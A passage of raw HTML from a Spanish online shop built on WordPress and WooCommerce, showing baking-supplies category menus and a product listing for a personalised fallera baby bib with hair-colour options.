<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Castaña claro</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>Color pelo del producto</span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    16 resultados</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-7251 status-publish first instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-babero product_tag-babero-nina product_tag-babero-personalizado product_tag-babero-rosa product_tag-fallas product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7251" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7251" data-product_sku="" aria-label="Elige las opciones para &ldquo;Babero rosa Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7251" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7251" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" title="Babero rosa Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="426" src="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-450x548.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Babero rosa Fallera Xiqueta meua. Personalizable" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-450x548.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-scaled-595x725.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-246x300.jpg 246w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-768x936.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-1261x1536.jpg 1261w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-Reina-de-la-Falla-1-1681x2048.jpg 1681w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="401" src="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-450x516.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-450x516.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-scaled-595x682.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-262x300.jpg 262w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-768x880.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-1340x1536.jpg 1340w, https://elbauldeluca.com/wp-content/uploads/2020/05/babero-futura-FMI-1787x2048.jpg 1787w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" title="Babero rosa Fallera Xiqueta meua. Personalizable">
            Babero rosa Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7251"
			  data-parent-id="7251">
			<span class="woocommerce-Price-amount amount"><bdi>10,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7251" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:10.95,&quot;display_regular_price&quot;:10.95,&quot;image&quot;:{&quot;title&quot;:&quot;babero futura Reina de la Falla&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;babero futura Reina de la Falla&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled-595x725.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled-595x725.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-246x300.jpg 246w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-768x936.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-1261x1536.jpg 1261w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-1681x2048.jpg 1681w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-450x548.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2101,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-450x548.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:426,&quot;src_w&quot;:595,&quot;src_h&quot;:725},&quot;image_id&quot;:7331,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7256,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7251,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-450x548.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/babero-futura-Reina-de-la-Falla-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span 